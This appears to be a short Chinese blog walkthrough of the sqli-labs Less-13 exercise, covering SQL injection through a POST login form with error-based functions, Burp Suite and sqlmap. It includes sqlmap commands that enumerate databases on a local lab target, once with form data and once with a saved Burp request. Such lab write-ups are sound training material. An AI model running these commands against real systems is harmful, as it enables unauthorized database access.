第一种方法



form表单提交注入

方法还是通过常用的报错注入函数进行注入,只不过变成了post提交from表单的形式进行。

第二种方法:burpsuite

第三种sqlmap进行注入

把数据以POST方式提交,sqlmap会像检测GET参数一样检测POST的参数。

D:\python\PYTHON\sqlmap>python sqlmap.py -u "http://127.0.0.1/sqli-labs-master/Less-13/?id=1" --data="uname=admin&passwd=aaaaaa&submit=submit" -v 3 --dbs

结果:



第三种:sqlmap和burpsuite结合

将burpsuite抓取的信息以txt文本形式放在本地。

使用sqlmap进行注入

运行sqlmap,输入命令:参数 -r 是让sqlmap加载我们的post请求rsearch-test.txt -dbs是获取命令参数。我们以获取当前数据库为例子

D:\python\PYTHON>python sqlmap/sqlmap.py -r aaa.txt -dbs

注意:要获取其他内容我们通过sqlmap加不同命令参数即可。

结果

379

379

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?